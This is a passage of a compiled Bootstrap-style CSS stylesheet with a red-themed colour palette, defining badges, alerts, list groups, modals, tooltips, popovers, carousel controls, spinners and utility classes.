  a.badge-primary:hover, a.badge-primary:focus {
    color: #fff;
    background-color: #9d0000; }
  a.badge-primary:focus, a.badge-primary.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(208, 0, 0, 0.5); }

.badge-secondary {
  color: #fff;
  background-color: #646464; }
  a.badge-secondary:hover, a.badge-secondary:focus {
    color: #fff;
    background-color: #4b4b4b; }
  a.badge-secondary:focus, a.badge-secondary.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(100, 100, 100, 0.5); }

.badge-success {
  color: #fff;
  background-color: #289645; }
  a.badge-success:hover, a.badge-success:focus {
    color: #fff;
    background-color: #1d6e32; }
  a.badge-success:focus, a.badge-success.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(40, 150, 69, 0.5); }

.badge-info {
  color: #fff;
  background-color: #496FD8; }
  a.badge-info:hover, a.badge-info:focus {
    color: #fff;
    background-color: #2a53c4; }
  a.badge-info:focus, a.badge-info.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(73, 111, 216, 0.5); }

.badge-warning {
  color: #fff;
  background-color: #EA007D; }
  a.badge-warning:hover, a.badge-warning:focus {
    color: #fff;
    background-color: #b70062; }
  a.badge-warning:focus, a.badge-warning.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(234, 0, 125, 0.5); }

.badge-danger {
  color: #fff;
  background-color: #CE0003; }
  a.badge-danger:hover, a.badge-danger:focus {
    color: #fff;
    background-color: #9b0002; }
  a.badge-danger:focus, a.badge-danger.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(206, 0, 3, 0.5); }

.badge-light {
  color: #212529;
  background-color: #f8f9fa; }
  a.badge-light:hover, a.badge-light:focus {
    color: #212529;
    background-color: #dae0e5; }
  a.badge-light:focus, a.badge-light.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }

.badge-dark {
  color: #fff;
  background-color: #343a40; }
  a.badge-dark:hover, a.badge-dark:focus {
    color: #fff;
    background-color: #1d2124; }
  a.badge-dark:focus, a.badge-dark.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5); }

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #d00000;
  border-radius: 0.3rem; }
  @media (min-width: 576px) {
    .jumbotron {
      padding: 4rem 2rem; } }

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0; }

.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem; }

.alert-heading {
  color: inherit; }

.alert-link {
  font-weight: 700; }

.alert-dismissible {
  padding-right: 4rem; }
  .alert-dismissible .close {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0.75rem 1.25rem;
    color: inherit; }

.alert-primary {
  color: #6c0000;
  background-color: #f6cccc;
  border-color: #f2b8b8; }
  .alert-primary hr {
    border-top-color: #eea2a2; }
  .alert-primary .alert-link {
    color: #390000; }

.alert-secondary {
  color: #343434;
  background-color: #e0e0e0;
  border-color: #d4d4d4; }
  .alert-secondary hr {
    border-top-color: #c7c7c7; }
  .alert-secondary .alert-link {
    color: #1b1b1b; }

.alert-success {
  color: #154e24;
  background-color: #d4eada;
  border-color: #c3e2cb; }
  .alert-success hr {
    border-top-color: #b2dabc; }
  .alert-success .alert-link {
    color: #0a2611; }

.alert-info {
  color: #263a70;
  background-color: #dbe2f7;
  border-color: #ccd7f4; }
  .alert-info hr {
    border-top-color: #b7c7ef; }
  .alert-info .alert-link {
    color: #19264a; }

.alert-warning {
  color: #7a0041;
  background-color: #fbcce5;
  border-color: #f9b8db; }
  .alert-warning hr {
    border-top-color: #f7a0cf; }
  .alert-warning .alert-link {
    color: #470026; }

.alert-danger {
  color: #6b0002;
  background-color: #f5cccd;
  border-color: #f1b8b8; }
  .alert-danger hr {
    border-top-color: #eda3a3; }
  .alert-danger .alert-link {
    color: #380001; }

.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe; }
  .alert-light hr {
    border-top-color: #ececf6; }
  .alert-light .alert-link {
    color: #686868; }

.alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca; }
  .alert-dark hr {
    border-top-color: #b9bbbe; }
  .alert-dark .alert-link {
    color: #040505; }

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0; }
  to {
    background-position: 0 0; } }

.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem; }

.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #d00000;
  transition: width 0.6s ease; }
  @media (prefers-reduced-motion: reduce) {
    .progress-bar {
      transition: none; } }

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem; }

.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite; }
  @media (prefers-reduced-motion: reduce) {
    .progress-bar-animated {
      animation: none; } }

.media {
  display: flex;
  align-items: flex-start; }

.media-body {
  flex: 1; }

.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0; }

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit; }
  .list-group-item-action:hover, .list-group-item-action:focus {
    z-index: 1;
    color: #212529;
    text-decoration: none;
    background-color: #eaeaea; }
  .list-group-item-action:active {
    color: #212529;
    background-color: #e9ecef; }

.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125); }
  .list-group-item:first-child {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem; }
  .list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem; }
  .list-group-item.disabled, .list-group-item:disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: #fff; }
  .list-group-item.active {
    z-index: 2;
    color: #fff;
    background-color: #d00000;
    border-color: #d00000; }

.list-group-horizontal {
  flex-direction: row; }
  .list-group-horizontal .list-group-item {
    margin-right: -1px;
    margin-bottom: 0; }
    .list-group-horizontal .list-group-item:first-child {
      border-top-left-radius: 0.25rem;
      border-bottom-left-radius: 0.25rem;
      border-top-right-radius: 0; }
    .list-group-horizontal .list-group-item:last-child {
      margin-right: 0;
      border-top-right-radius: 0.25rem;
      border-bottom-right-radius: 0.25rem;
      border-bottom-left-radius: 0; }

@media (min-width: 576px) {
  .list-group-horizontal-sm {
    flex-direction: row; }
    .list-group-horizontal-sm .list-group-item {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-sm .list-group-item:first-child {
        border-top-left-radius: 0.25rem;
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-sm .list-group-item:last-child {
        margin-right: 0;
        border-top-right-radius: 0.25rem;
        border-bottom-right-radius: 0.25rem;
        border-bottom-left-radius: 0; } }

@media (min-width: 768px) {
  .list-group-horizontal-md {
    flex-direction: row; }
    .list-group-horizontal-md .list-group-item {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-md .list-group-item:first-child {
        border-top-left-radius: 0.25rem;
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-md .list-group-item:last-child {
        margin-right: 0;
        border-top-right-radius: 0.25rem;
        border-bottom-right-radius: 0.25rem;
        border-bottom-left-radius: 0; } }

@media (min-width: 992px) {
  .list-group-horizontal-lg {
    flex-direction: row; }
    .list-group-horizontal-lg .list-group-item {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-lg .list-group-item:first-child {
        border-top-left-radius: 0.25rem;
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-lg .list-group-item:last-child {
        margin-right: 0;
        border-top-right-radius: 0.25rem;
        border-bottom-right-radius: 0.25rem;
        border-bottom-left-radius: 0; } }

@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    flex-direction: row; }
    .list-group-horizontal-xl .list-group-item {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-xl .list-group-item:first-child {
        border-top-left-radius: 0.25rem;
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-xl .list-group-item:last-child {
        margin-right: 0;
        border-top-right-radius: 0.25rem;
        border-bottom-right-radius: 0.25rem;
        border-bottom-left-radius: 0; } }

.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0; }
  .list-group-flush .list-group-item:last-child {
    margin-bottom: -1px; }

.list-group-flush:first-child .list-group-item:first-child {
  border-top: 0; }

.list-group-flush:last-child .list-group-item:last-child {
  margin-bottom: 0;
  border-bottom: 0; }

.list-group-item-primary {
  color: #6c0000;
  background-color: #f2b8b8; }
  .list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
    color: #6c0000;
    background-color: #eea2a2; }
  .list-group-item-primary.list-group-item-action.active {
    color: #fff;
    background-color: #6c0000;
    border-color: #6c0000; }

.list-group-item-secondary {
  color: #343434;
  background-color: #d4d4d4; }
  .list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
    color: #343434;
    background-color: #c7c7c7; }
  .list-group-item-secondary.list-group-item-action.active {
    color: #fff;
    background-color: #343434;
    border-color: #343434; }

.list-group-item-success {
  color: #154e24;
  background-color: #c3e2cb; }
  .list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
    color: #154e24;
    background-color: #b2dabc; }
  .list-group-item-success.list-group-item-action.active {
    color: #fff;
    background-color: #154e24;
    border-color: #154e24; }

.list-group-item-info {
  color: #263a70;
  background-color: #ccd7f4; }
  .list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
    color: #263a70;
    background-color: #b7c7ef; }
  .list-group-item-info.list-group-item-action.active {
    color: #fff;
    background-color: #263a70;
    border-color: #263a70; }

.list-group-item-warning {
  color: #7a0041;
  background-color: #f9b8db; }
  .list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
    color: #7a0041;
    background-color: #f7a0cf; }
  .list-group-item-warning.list-group-item-action.active {
    color: #fff;
    background-color: #7a0041;
    border-color: #7a0041; }

.list-group-item-danger {
  color: #6b0002;
  background-color: #f1b8b8; }
  .list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
    color: #6b0002;
    background-color: #eda3a3; }
  .list-group-item-danger.list-group-item-action.active {
    color: #fff;
    background-color: #6b0002;
    border-color: #6b0002; }

.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe; }
  .list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
    color: #818182;
    background-color: #ececf6; }
  .list-group-item-light.list-group-item-action.active {
    color: #fff;
    background-color: #818182;
    border-color: #818182; }

.list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca; }
  .list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
    color: #1b1e21;
    background-color: #b9bbbe; }
  .list-group-item-dark.list-group-item-action.active {
    color: #fff;
    background-color: #1b1e21;
    border-color: #1b1e21; }

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5; }
  @media (max-width: 1200px) {
    .close {
      font-size: calc(1.275rem + 0.3vw) ; } }
  .close:hover {
    color: #000;
    text-decoration: none; }
  .close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
    opacity: .75; }

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  appearance: none; }

a.close.disabled {
  pointer-events: none; }

.toast {
  max-width: 350px;
  overflow: hidden;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(10px);
  opacity: 0;
  border-radius: 0.25rem; }
  .toast:not(:last-child) {
    margin-bottom: 0.75rem; }
  .toast.showing {
    opacity: 1; }
  .toast.show {
    display: block;
    opacity: 1; }
  .toast.hide {
    display: none; }

.toast-header {
  display: flex;
  align-items: center;
  padding: 0.25rem 0.75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05); }

.toast-body {
  padding: 0.75rem; }

.modal-open {
  overflow: hidden; }
  .modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto; }

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none; }
  .modal.fade .modal-dialog {
    transition: transform 0.3s ease-out;
    transform: translate(0, -50px); }
    @media (prefers-reduced-motion: reduce) {
      .modal.fade .modal-dialog {
        transition: none; } }
  .modal.show .modal-dialog {
    transform: none; }

.modal-dialog-scrollable {
  display: flex;
  max-height: calc(100% - 1rem); }
  .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 1rem);
    overflow: hidden; }
  .modal-dialog-scrollable .modal-header,
  .modal-dialog-scrollable .modal-footer {
    flex-shrink: 0; }
  .modal-dialog-scrollable .modal-body {
    overflow-y: auto; }

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 1rem); }
  .modal-dialog-centered::before {
    display: block;
    height: calc(100vh - 1rem);
    content: ""; }
  .modal-dialog-centered.modal-dialog-scrollable {
    flex-direction: column;
    justify-content: center;
    height: 100%; }
    .modal-dialog-centered.modal-dialog-scrollable .modal-content {
      max-height: none; }
    .modal-dialog-centered.modal-dialog-scrollable::before {
      content: none; }

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0; }

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000; }
  .modal-backdrop.fade {
    opacity: 0; }
  .modal-backdrop.show {
    opacity: 0.5; }

.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #e9ecef;
  border-top-left-radius: 0.3rem;
  border-top-right-radius: 0.3rem; }
  .modal-header .close {
    padding: 1rem 1rem;
    margin: -1rem -1rem -1rem auto; }

.modal-title {
  margin-bottom: 0;
  line-height: 1.5; }

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem; }

.modal-footer {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #e9ecef;
  border-bottom-right-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem; }
  .modal-footer > :not(:first-child) {
    margin-left: .25rem; }
  .modal-footer > :not(:last-child) {
    margin-right: .25rem; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto; }
  .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem); }
    .modal-dialog-scrollable .modal-content {
      max-height: calc(100vh - 3.5rem); }
  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem); }
    .modal-dialog-centered::before {
      height: calc(100vh - 3.5rem); }
  .modal-sm {
    max-width: 300px; } }

@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    max-width: 800px; } }

@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px; } }

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0; }
  .tooltip.show {
    opacity: 0.9; }
  .tooltip .arrow {
    position: absolute;
    display: block;
    width: 0.8rem;
    height: 0.4rem; }
    .tooltip .arrow::before {
      position: absolute;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0; }
  .bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
    bottom: 0; }
    .bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
      top: 0;
      border-width: 0.4rem 0.4rem 0;
      border-top-color: #000; }

.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem; }
  .bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
    left: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
      right: 0;
      border-width: 0.4rem 0.4rem 0.4rem 0;
      border-right-color: #000; }

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0; }
  .bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
    top: 0; }
    .bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
      bottom: 0;
      border-width: 0 0.4rem 0.4rem;
      border-bottom-color: #000; }

.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem; }
  .bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
    right: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
      left: 0;
      border-width: 0.4rem 0 0.4rem 0.4rem;
      border-left-color: #000; }

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem; }
  .popover .arrow {
    position: absolute;
    display: block;
    width: 1rem;
    height: 0.5rem;
    margin: 0 0.3rem; }
    .popover .arrow::before, .popover .arrow::after {
      position: absolute;
      display: block;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-popover-top, .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem; }
  .bs-popover-top > .arrow, .bs-popover-auto[x-placement^="top"] > .arrow {
    bottom: calc((0.5rem + 1px) * -1); }
    .bs-popover-top > .arrow::before, .bs-popover-auto[x-placement^="top"] > .arrow::before {
      bottom: 0;
      border-width: 0.5rem 0.5rem 0;
      border-top-color: rgba(0, 0, 0, 0.25); }
    .bs-popover-top > .arrow::after, .bs-popover-auto[x-placement^="top"] > .arrow::after {
      bottom: 1px;
      border-width: 0.5rem 0.5rem 0;
      border-top-color: #fff; }

.bs-popover-right, .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem; }
  .bs-popover-right > .arrow, .bs-popover-auto[x-placement^="right"] > .arrow {
    left: calc((0.5rem + 1px) * -1);
    width: 0.5rem;
    height: 1rem;
    margin: 0.3rem 0; }
    .bs-popover-right > .arrow::before, .bs-popover-auto[x-placement^="right"] > .arrow::before {
      left: 0;
      border-width: 0.5rem 0.5rem 0.5rem 0;
      border-right-color: rgba(0, 0, 0, 0.25); }
    .bs-popover-right > .arrow::after, .bs-popover-auto[x-placement^="right"] > .arrow::after {
      left: 1px;
      border-width: 0.5rem 0.5rem 0.5rem 0;
      border-right-color: #fff; }

.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem; }
  .bs-popover-bottom > .arrow, .bs-popover-auto[x-placement^="bottom"] > .arrow {
    top: calc((0.5rem + 1px) * -1); }
    .bs-popover-bottom > .arrow::before, .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
      top: 0;
      border-width: 0 0.5rem 0.5rem 0.5rem;
      border-bottom-color: rgba(0, 0, 0, 0.25); }
    .bs-popover-bottom > .arrow::after, .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
      top: 1px;
      border-width: 0 0.5rem 0.5rem 0.5rem;
      border-bottom-color: #fff; }
  .bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    width: 1rem;
    margin-left: -0.5rem;
    content: "";
    border-bottom: 1px solid #f7f7f7; }

.bs-popover-left, .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem; }
  .bs-popover-left > .arrow, .bs-popover-auto[x-placement^="left"] > .arrow {
    right: calc((0.5rem + 1px) * -1);
    width: 0.5rem;
    height: 1rem;
    margin: 0.3rem 0; }
    .bs-popover-left > .arrow::before, .bs-popover-auto[x-placement^="left"] > .arrow::before {
      right: 0;
      border-width: 0.5rem 0 0.5rem 0.5rem;
      border-left-color: rgba(0, 0, 0, 0.25); }
    .bs-popover-left > .arrow::after, .bs-popover-auto[x-placement^="left"] > .arrow::after {
      right: 1px;
      border-width: 0.5rem 0 0.5rem 0.5rem;
      border-left-color: #fff; }

.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: #474342;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px); }
  .popover-header:empty {
    display: none; }

.popover-body {
  padding: 0.5rem 0.75rem;
  color: #212529; }

.carousel {
  position: relative; }

.carousel.pointer-event {
  touch-action: pan-y; }

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden; }
  .carousel-inner::after {
    display: block;
    clear: both;
    content: ""; }

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  backface-visibility: hidden;
  transition: transform 0.6s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-item {
      transition: none; } }

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block; }

.carousel-item-next:not(.carousel-item-left),
.active.carousel-item-right {
  transform: translateX(100%); }

.carousel-item-prev:not(.carousel-item-right),
.active.carousel-item-left {
  transform: translateX(-100%); }

.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none; }

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1; }

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  transition: 0s 0.6s opacity; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-fade .active.carousel-item-left,
    .carousel-fade .active.carousel-item-right {
      transition: none; } }

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
  transition: opacity 0.15s ease; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-control-prev,
    .carousel-control-next {
      transition: none; } }
  .carousel-control-prev:hover, .carousel-control-prev:focus,
  .carousel-control-next:hover,
  .carousel-control-next:focus {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity: 0.9; }

.carousel-control-prev {
  left: 0; }

.carousel-control-next {
  right: 0; }

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: no-repeat 50% / 100% 100%; }

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e"); }

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e"); }

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: flex;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none; }
  .carousel-indicators li {
    box-sizing: content-box;
    flex: 0 1 auto;
    width: 8px;
    height: 8px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #fff;
    background-clip: padding-box;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    opacity: .5;
    transition: opacity 0.6s ease; }
    @media (prefers-reduced-motion: reduce) {
      .carousel-indicators li {
        transition: none; } }
  .carousel-indicators .active {
    opacity: 1; }

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center; }

@keyframes spinner-border {
  to {
    transform: rotate(360deg); } }

.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  animation: spinner-border .75s linear infinite; }

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em; }

@keyframes spinner-grow {
  0% {
    transform: scale(0); }
  50% {
    opacity: 1; } }

.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  animation: spinner-grow .75s linear infinite; }

.spinner-grow-sm {
  width: 1rem;
  height: 1rem; }

.align-baseline {
  vertical-align: baseline !important; }

.align-top {
  vertical-align: top !important; }

.align-middle {
  vertical-align: middle !important; }

.align-bottom {
  vertical-align: bottom !important; }

.align-text-bottom {
  vertical-align: text-bottom !important; }

.align-text-top {
  vertical-align: text-top !important; }

.bg-primary {
  background-color: #d00000 !important; }

a.bg-primary:hover, a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #9d0000 !important; }

.bg-secondary {
  background-color: #646464 !important; }

a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #4b4b4b !important; }

.bg-success {
  background-color: #289645 !important; }

a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #1d6e32 !important; }

.bg-info {
  background-color: #496FD8 !important; }

a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #2a53c4 !important; }

.bg-warning {
  background-color: #EA007D !important; }

a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #b70062 !important; }

.bg-danger {
  background-color: #CE0003 !important; }

a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #9b0002 !important; }

.bg-light {
  background-color: #f8f9fa !important; }

a.bg-light:hover, a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #dae0e5 !important; }

.bg-dark {
  background-color: #343a40 !important; }

a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #1d2124 !important; }

.bg-white {
  background-color: #fff !important; }

.bg-transparent {
  background-color: transparent !important; }

.border {
  border: 1px solid #dee2e6 !important; }

.border-top {
  border-top: 1px solid #dee2e6 !important; }

.border-right {
  border-right: 1px solid #dee2e6 !important; }

.border-bottom {
  border-bottom: 1px solid #dee2e6 !important; }

.border-left {
  border-left: 1px solid #dee2e6 !important; }

.border-0 {
  border: 0 !important; }

.border-top-0 {
  border-top: 0 !important; }

.border-right-0 {
  border-right: 0 !important; }

.border-bottom-0 {
  border-bottom: 0 !important; }

.border-left-0 {
  border-left: 0 !important; }

.border-primary {
  border-color: #d00000 !important; }

.border-secondary {
  border-color: #646464 !important; }

.border-success {
  border-color: #289645 !important; }

.border-info {
  border-color: #496FD8 !important; }

.border-warning {
  border-color: #EA007D !important; }

.border-danger {
  border-color: #CE0003 !important; }

.border-light {
  border-color: #f8f9fa !important; }

.border-dark {
  border-color: #343a40 !important; }

.border-white {
  border-color: #fff !important; }

.rounded-sm {
  border-radius: 0.2rem !important; }

.rounded, .glas, .transparentglas {
  border-radius: 0.25rem !important; }

